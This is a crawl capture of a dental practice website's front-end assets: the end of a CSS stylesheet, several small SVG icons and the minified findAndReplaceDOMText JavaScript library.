  .page-footer_social { padding-left: 1.38889rem; }
  .page-footer_phone-info { padding-left: 1.38889rem; }
  .page-footer_location-info { padding-left: 1.38889rem; } }

.hlm-footer { background-color: #515870; color: #fff; font-size: 0.88889rem; padding: 1.11111rem 0 0; }

.hlm-footer .footer-copyright { color: inherit; margin-bottom: 0.83333rem; }

.hlm-footer .privacy { color: inherit; -webkit-transition: .3s; transition: .3s; }

.hlm-footer .privacy:hover, .hlm-footer .privacy:active { text-decoration: underline; color: #7BBBDA; }

.hlm-footer .footer-disclaimer-links a { color: #fff; }

@media print, screen and (min-width: 40em) { .hlm-footer { padding: 1.11111rem 0 0; } }

@media print, screen and (min-width: 64em) { .hlm-footer { padding: 1.11111rem 0; }
  .hlm-footer .footer-copyright { margin-bottom: 0; }
  .hlm-footer .columns { margin-bottom: 0; } }

.hlm__branding { display: block; max-width: 5.83333rem; color: #FFFFFF; text-decoration: none; opacity: .5; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: 1; color: #FFFFFF; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Barlow", sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: #FFFFFF; text-decoration: none; opacity: .5; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: 1; color: #FFFFFF; }

.hlm__branding.hlm__footprint { max-width: none; }

.hlm__branding.hlm__footprint svg { height: 2.22222rem; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__footprint { margin-left: auto; } }

.enhanced-subpage-wrapper .extra-content:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content { background: #fcfcfc; }

.page__blog .content.sub-page .content-text { padding-bottom: 0; margin-bottom: -30px; }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.66667rem 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 0.88889rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #50A4CE; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #2B7397; padding: 0 1.11111rem 1.11111rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #00596E; font-size: 1.22222rem; font-weight: 700; line-height: 1em; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: #707070; font-size: 0.88889rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #50A4CE; display: block; margin-top: 0.55556rem; font-weight: 600; font-size: 0.88889rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #2B7397; }
  .blog-page .main-article .article-preview { padding: 0.55556rem 1.11111rem 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.11111rem; }
  .blog-page .main-article .article-heading { font-size: 1.55556rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.66667rem !important; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #707070; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.66667rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #7BBBDA; }

.blog-nav-menu a.see-all-news { background-color: #50A4CE; }

.blog-nav-menu form { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.27778rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.66667rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 0.88889rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.66667rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1rem; line-height: 1; background-color: #fff; color: #707070; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #707070; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #707070; font-size: 0.88889rem; font-weight: 600; padding: 0.55556rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: 0.05556rem solid rgba(112, 112, 112, 0.23); border-radius: 50%; width: 2.77778rem; height: 2.77778rem; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #50A4CE; color: #fff; border: 0.05556rem solid rgba(80, 164, 206, 0.23); }

.blog-pagination a.active { background-color: #50A4CE; color: #fff; border: 0.05556rem solid rgba(80, 164, 206, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 4.16667rem; height: 4.16667rem; font-size: 1.66667rem; } }

.post-wrap { margin: 0 0 1.66667rem; }

.post-wrap .social-share { margin: 3.33333rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #50A4CE; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #7BBBDA; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.88889rem; padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.22222rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #50A4CE; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: 700; font-family: "EB Garamond", serif; color: #565D76; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.94444rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li .trending-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); }

ul.trending-list > li a { color: #565D76; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.22222rem; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 0.02778rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/
#louisMore, #leeMore { display: none; }

button.readMoreButton { margin: 10px 0 20px; display: block; color: #7BBBDA; font-weight: 600; }

#page-id-1036 #extra-content_1 h3 { color: #565D76; font-weight: 600; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; font-family: "Barlow", sans-serif; margin-bottom: 5px; margin-top: 10px; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.maniscalcooralsurgery.com/images/hr.svg
body_size: 1333
content:
<svg xmlns="http://www.w3.org/2000/svg" width="372.923" height="43.659" viewBox="0 0 372.923 43.659"><defs><linearGradient id="linear-gradient" y1=".5" x2="1" y2=".5" gradientUnits="objectBoundingBox"><stop offset=".32" stop-color="#6982a6"/><stop offset=".84" stop-color="#9bc5e9"/></linearGradient></defs><g id="Layer_1-2" transform="translate(.014)"><path id="Path_246" data-name="Path 246" d="M367.079 19.9a7 7 0 00-2.624-.462h-.155a21.127 21.127 0 00-4.733.81c-.41.1-.794.2-1.021.245-.844.168-1.684.348-2.5.52-1.406.3-2.736.585-4.086.81-2.675.447-5.284 1.017-7.812 1.567-2.559.558-4.976 1.085-7.463 1.5-.546.092-1.021.206-1.436.31-.278.069-.516.126-.733.168-.3.057-.6.115-.905.168a40.018 40.018 0 00-4.308.959.089.089 0 00-.03.008c-.915.141-1.77.321-2.6.5-.607.13-1.183.248-1.75.348-1.016.176-1.957.394-2.867.6-.46.107-.915.214-1.38.31-8.925 1.9-17.015 3.516-25.707 3.963-.92.046-1.871.084-2.786.122-.829.034-1.659.069-2.483.107-.647.031-1.32.046-1.992.046a46.25 46.25 0 01-13.789-2.1 55.529 55.529 0 01-8.217-3.631c-1.532-.78-3.115-1.582-4.788-2.335a26.734 26.734 0 00-4.652-1.464 19.346 19.346 0 00-3.469-.5c-.243-.011-.5-.019-.743-.019a13.645 13.645 0 00-3.964.577l-.4.122a27.1 27.1 0 00-4.809 1.808 71.212 71.212 0 00-9.309 5.97c-.41.306-.819.612-1.224.917a63.286 63.286 0 01-6.887 4.728 8.233 8.233 0 01-1.385-2.286c-1.279-3.233-.03-6.65 1.294-10.27a53.122 53.122 0 015.33-11.042 50.47 50.47 0 002.9-5.03c.875-1.8 2.7-5.542-.516-7.231A6.847 6.847 0 00229.921 0c-3.6 0-7.8 2.335-11.8 4.732-.526.313-1.021.612-1.269.745l-1.982 1.051c-3.418 1.815-6.958 3.7-10.568 5.477q-1.509.745-3.014 1.491c-8.7 4.3-16.924 8.366-26.172 12.158-6.235 2.553-12.014 2.683-20.934 2.683h-3.1c-1.244 0-2.892 0-4.632.019-.313 0-1.643.023-4.055.061-46.049.722-81.157 1.089-104.351 1.089-20.135 0-26.622-.287-28.7-.485a6.184 6.184 0 00-4.015-1.391 7.146 7.146 0 00-1.365.134A5.39 5.39 0 00.5 29.9a2.807 2.807 0 00-.157 2.981c.92 1.663 3.443 2.06 6.174 2.347 2.184.233 5.183.413 9.162.558 6.857.248 16.671.375 29.171.375 24.033 0 53.144-.451 74.4-.78 11.276-.176 20.185-.313 24.079-.313 1.36 0 1.7.015 1.75.019 3.848.252 8.384.512 12.833.512 8.394 0 14.775-.936 19.508-2.863 4.268-1.735 8.657-3.681 13.41-5.947 6.462-3.081 12.57-6.188 17.693-8.825a536.557 536.557 0 017.029-3.532c1.669-.829 3.388-1.678 5.082-2.538-.637 1.437-1.37 2.893-2.139 4.407-2.215 4.391-4.505 8.932-4.7 13.687-.131 3.149.111 6.841 2.867 10.319a9.563 9.563 0 007.741 3.352 15.5 15.5 0 008.46-2.641c2.427-1.643 5.006-3.409 7.474-5.343.313-.248.642-.508.986-.784 2.776-2.217 6.573-5.251 10.219-5.251a6.72 6.72 0 012.184.367c.228.076.46.145.693.218.2.061.5.149.592.191.769.378 1.552.772 2.336 1.166 4.965 2.5 10.1 5.076 16.3 6.322 1.209.245 2.493.462 3.929.665l.253.034c.688.1 1.406.2 2.159.283a73.038 73.038 0 007.711.4 120.587 120.587 0 0018.795-1.735c4.617-.726 9.516-1.621 14.967-2.74 6.862-1.406 13.733-2.985 20.383-4.514 2.892-.665 5.886-1.353 8.829-2.014 2.331-.524 4.4-.982 6.336-1.4l1.072-.229a71.311 71.311 0 008.839-2.289l6-2.114-5.835-2.362z" fill="url(#linear-gradient)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.maniscalcooralsurgery.com/images/portal.svg
body_size: 21
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15.711" height="17.093" viewBox="0 0 15.711 17.093"><defs><clipPath id="a"><path fill="#fff" d="M0 0h15.711v17.093H0z"/></clipPath></defs><g clip-path="url(#a)"><path d="M15.708 16.46a7.9 7.9 0 00-5.528-6.78 5.119 5.119 0 10-4.65 0A7.9 7.9 0 000 16.46a.579.579 0 00.534.633h14.64a.58.58 0 00.537-.577v-.056" fill="#fff"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.maniscalcooralsurgery.com/js/vendor/findAndReplaceDOMText-0.4.6.min.js
body_size: 1992
content:
!function(e,t){"object"==typeof module&&module.exports?module.exports=t():"function"==typeof define&&define.amd?define(t):e.findAndReplaceDOMText=t()}(this,function(){function e(){return function(n,r,i,o,d){if(r&&!r.nodeType&&arguments.length<=2)return!1;var a="function"==typeof i;a&&(i=function(e){return function(t,n){return e(t.text,n.startIndex)}}(i));var s=t(r,{find:n,wrap:a?null:i,replace:a?i:"$"+(o||"&"),prepMatch:function(e,t){if(!e[0])throw"findAndReplaceDOMText cannot handle zero-length matches";if(o>0){var n=e[o];e.index+=e[0].indexOf(n),e[0]=n}return e.endIndex=e.index+e[0].length,e.startIndex=e.index,e.index=t,e},filterElements:d});return e.revert=function(){return s.revert()},!0}.apply(null,arguments)||t.apply(null,arguments)}function t(e,t){return new n(e,t)}function n(t,n){var i=n.preset&&e.PRESETS[n.preset];if(n.portionMode=n.portionMode||r,i)for(var d in i)o.call(i,d)&&!o.call(n,d)&&(n[d]=i[d]);this.node=t,this.options=n,this.prepMatch=n.prepMatch||this.prepMatch,this.reverts=[],this.matches=this.search(),this.matches.length&&this.processMatches()}var r="retain",i=document,o={}.hasOwnProperty;return e.NON_PROSE_ELEMENTS={br:1,hr:1,script:1,style:1,img:1,video:1,audio:1,canvas:1,svg:1,map:1,object:1,input:1,textarea:1,select:1,option:1,optgroup:1,button:1},e.NON_CONTIGUOUS_PROSE_ELEMENTS={address:1,article:1,aside:1,blockquote:1,dd:1,div:1,dl:1,fieldset:1,figcaption:1,figure:1,footer:1,form:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,header:1,hgroup:1,hr:1,main:1,nav:1,noscript:1,ol:1,output:1,p:1,pre:1,section:1,ul:1,br:1,li:1,summary:1,dt:1,details:1,rp:1,rt:1,rtc:1,script:1,style:1,img:1,video:1,audio:1,canvas:1,svg:1,map:1,object:1,input:1,textarea:1,select:1,option:1,optgroup:1,button:1,table:1,tbody:1,thead:1,th:1,tr:1,td:1,caption:1,col:1,tfoot:1,colgroup:1},e.NON_INLINE_PROSE=function(t){return o.call(e.NON_CONTIGUOUS_PROSE_ELEMENTS,t.nodeName.toLowerCase())},e.PRESETS={prose:{forceContext:e.NON_INLINE_PROSE,filterElements:function(t){return!o.call(e.NON_PROSE_ELEMENTS,t.nodeName.toLowerCase())}}},e.Finder=n,n.prototype={search:function(){function e(o){for(var s=0,p=o.length;s<p;++s){var h=o[s];if("string"==typeof h){if(i.global)for(;t=i.exec(h);)d.push(a.prepMatch(t,n++,r));else(t=h.match(i))&&d.push(a.prepMatch(t,0,r));r+=h.length}else e(h)}}var t,n=0,r=0,i=this.options.find,o=this.getAggregateText(),d=[],a=this;return i="string"==typeof i?RegExp(function(e){return String(e).replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")}(i),"g"):i,e(o),d},prepMatch:function(e,t,n){if(!e[0])throw new Error("findAndReplaceDOMText cannot handle zero-length matches");return e.endIndex=n+e.index+e[0].length,e.startIndex=n+e.index,e.index=t,e},getAggregateText:function(){function e(r){if(r.nodeType===Node.TEXT_NODE)return[r.data];if(t&&!t(r))return[];var i=[""],o=0;if(r=r.firstChild)do{if(r.nodeType!==Node.TEXT_NODE){var d=e(r);n&&r.nodeType===Node.ELEMENT_NODE&&(!0===n||n(r))?(i[++o]=d,i[++o]=""):("string"==typeof d[0]&&(i[o]+=d.shift()),d.length&&(i[++o]=d,i[++o]=""))}else i[o]+=r.data}while(r=r.nextSibling);return i}var t=this.options.filterElements,n=this.options.forceContext;return e(this.node)},processMatches:function(){var e,t,n,r=this.matches,i=this.node,o=this.options.filterElements,d=[],a=i,s=r.shift(),p=0,h=0,l=0,c=[i];e:for(;;){if(a.nodeType===Node.TEXT_NODE&&(!t&&a.length+p>=s.endIndex?t={node:a,index:l++,text:a.data.substring(s.startIndex-p,s.endIndex-p),indexInMatch:0===p?0:p-s.startIndex,indexInNode:s.startIndex-p,endIndexInNode:s.endIndex-p,isEnd:!0}:e&&d.push({node:a,index:l++,text:a.data,indexInMatch:p-s.startIndex,indexInNode:0}),!e&&a.length+p>s.startIndex&&(e={node:a,index:l++,indexInMatch:0,indexInNode:s.startIndex-p,endIndexInNode:s.endIndex-p,text:a.data.substring(s.startIndex-p,s.endIndex-p)}),p+=a.data.length),n=a.nodeType===Node.ELEMENT_NODE&&o&&!o(a),e&&t){if(a=this.replaceMatch(s,e,d,t),p-=t.node.data.length-t.endIndexInNode,e=null,t=null,d=[],s=r.shift(),l=0,h++,!s)break}else if(!n&&(a.firstChild||a.nextSibling)){a.firstChild?(c.push(a),a=a.firstChild):a=a.nextSibling;continue}for(;;){if(a.nextSibling){a=a.nextSibling;break}if((a=c.pop())===i)break e}}},revert:function(){for(var e=this.reverts.length;e--;)this.reverts[e]();this.reverts=[]},prepareReplacementString:function(e,t,n){var r=this.options.portionMode;return"first"===r&&t.indexInMatch>0?"":(e=e.replace(/\$(\d+|&|`|')/g,function(e,t){var r;switch(t){case"&":r=n[0];break;case"`":r=n.input.substring(0,n.startIndex);break;case"'":r=n.input.substring(n.endIndex);break;default:r=n[+t]||""}return r}),"first"===r?e:t.isEnd?e.substring(t.indexInMatch):e.substring(t.indexInMatch,t.indexInMatch+t.text.length))},getPortionReplacementNode:function(e,t){var n=this.options.replace||"$&",r=this.options.wrap,o=this.options.wrapClass;if(r&&r.nodeType){var d=i.createElement("div");d.innerHTML=r.outerHTML||(new XMLSerializer).serializeToString(r),r=d.firstChild}if("function"==typeof n)return(n=n(e,t))&&n.nodeType?n:i.createTextNode(String(n));var a="string"==typeof r?i.createElement(r):r;return a&&o&&(a.className=o),(n=i.createTextNode(this.prepareReplacementString(n,e,t))).data&&a?(a.appendChild(n),a):n},replaceMatch:function(e,t,n,r){var o,d,a=t.node,s=r.node;if(a===s){var p=a;t.indexInNode>0&&(o=i.createTextNode(p.data.substring(0,t.indexInNode)),p.parentNode.insertBefore(o,p));var h=this.getPortionReplacementNode(r,e);return p.parentNode.insertBefore(h,p),r.endIndexInNode<p.length&&(d=i.createTextNode(p.data.substring(r.endIndexInNode)),p.parentNode.insertBefore(d,p)),p.parentNode.removeChild(p),this.reverts.push(function(){o===h.previousSibling&&o.parentNode.removeChild(o),d===h.nextSibling&&d.parentNode.removeChild(d),h.parentNode.replaceChild(p,h)}),h}o=i.createTextNode(a.data.substring(0,t.indexInNode)),d=i.createTextNode(s.data.substring(r.endIndexInNode));for(var l=this.getPortionReplacementNode(t,e),c=[],u=0,f=n.length;u<f;++u){var x=n[u],N=this.getPortionReplacementNode(x,e);x.node.parentNode.replaceChild(N,x.node),this.reverts.push(function(e,t){return function(){t.parentNode.replaceChild(e.node,t)}}(x,N)),c.push(N)}var g=this.getPortionReplacementNode(r,e);return a.parentNode.insertBefore(o,a),a.parentNode.insertBefore(l,a),a.parentNode.removeChild(a),s.parentNode.insertBefore(g,s),s.parentNode.insertBefore(d,s),s.parentNode.removeChild(s),this.reverts.push(function(){o.parentNode.removeChild(o),l.parentNode.replaceChild(a,l),d.parentNode.removeChild(d),g.parentNode.replaceChild(s,g)}),g}},e});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.maniscalcooralsurgery.com/images/hour-icon.svg
body_size: -14
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M12.308 13.343l1.012-1.013-3.577-3.6V4.208h-1.35V9.27zM9 18a8.708 8.708 0 01-3.488-.709 9.068 9.068 0 01-4.8-4.8 8.935 8.935 0 010-6.975 9.068 9.068 0 014.8-4.8 8.935 8.935 0 016.975 0 9.068 9.068 0 014.8 4.8 8.935 8.935 0 010 6.975 9.068 9.068 0 01-4.8 4.8A8.708 8.708 0 019 18z" fill="#7bbbda"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.maniscalcooralsurgery.com/images/phone-solid-white.svg
body_size: 32
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18.102" height="18.102" viewBox="0 0 18.102 18.102"><path d="M17.444.87L13.767.022a.854.854 0 00-.972.489l-1.7 3.96a.846.846 0 00.244.99l2.142 1.754a13.1 13.1 0 01-6.262 6.266l-1.753-2.142a.848.848 0 00-.99-.244l-3.96 1.7a.859.859 0 00-.495.976l.849 3.673a.848.848 0 00.827.658 16.4 16.4 0 0016.4-16.4.847.847 0 00-.653-.832z" fill="#fff"/></svg>